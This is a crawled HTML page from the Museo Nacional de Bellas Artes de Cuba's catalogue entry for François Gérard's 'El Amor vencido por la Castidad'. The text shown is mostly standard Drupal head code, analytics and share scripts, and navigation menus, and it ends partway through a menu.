

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/obra/francois-gerard-el-amor-vencido-por-la-castidad
body_size: 10931
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Pieza de tema mitológico y acento neoclásico, la Castidad, figura femenina vestida de blanco, rechaza los escarceos de Eros, simbolizado en un adolescente. El agua que brota de sus senos es uno de sus símbolos de identificación de la diosa." />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/obra/francois-gerard-el-amor-vencido-por-la-castidad" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/node/410" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Francois Gerard, El Amor vencido por la Castidad" />
<meta property="og:url" content="https://www.bellasartes.co.cu/obra/francois-gerard-el-amor-vencido-por-la-castidad" />
<meta property="og:description" content="Pieza de tema mitológico y acento neoclásico, la Castidad, figura femenina vestida de blanco, rechaza los escarceos de Eros, simbolizado en un adolescente. El agua que brota de sus senos es uno de sus símbolos de identificación de la diosa." />
<meta property="og:updated_time" content="2017-05-30T09:14:11-07:00" />
<meta property="og:image" content="https://www.bellasartes.co.cu/sites/default/files/public/galerias/12efau_0.jpg" />
<meta property="og:image:url" content="https://www.bellasartes.co.cu/sites/default/files/public/galerias/12efau_0.jpg" />
<meta property="og:image:secure_url" content="https://www.bellasartes.co.cu/sites/default/files/public/galerias/12efau_0.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-08-04T18:38:00-07:00" />
<meta property="article:modified_time" content="2017-05-30T09:14:11-07:00" />
  <title>Francois Gerard, El Amor vencido por la Castidad | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_i1p-eS3Y9hwY_VlbKqBOkV38GHWN87hKOqbbTfi8oyI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Fj5EhlbLWNHJc0YV65aeMHlzg_lnW-vYa-gLso_Ywsg.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Francois%20Gerard%2C%20El%20Amor%20vencido%20por%20la%20Castidad%20"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"YnhZ5fzh5PMh8OmPpukNEggAu4Zbnm6Z2ntFurNx3GA","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/node_gallery\/node_gallery_api.css":1,"sites\/all\/modules\/hierarchical_select\/hierarchical_select.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/obra\/francois-gerard-el-amor-vencido-por-la-castidad":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-node page-node- page-node-410 node-type-node-gallery-item i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/obra/francois-gerard-el-amor-vencido-por-la-castidad" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-FyL93QN0jNHDdFGikbyHFalWorjgiJ7c2gV1uY7QAEE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
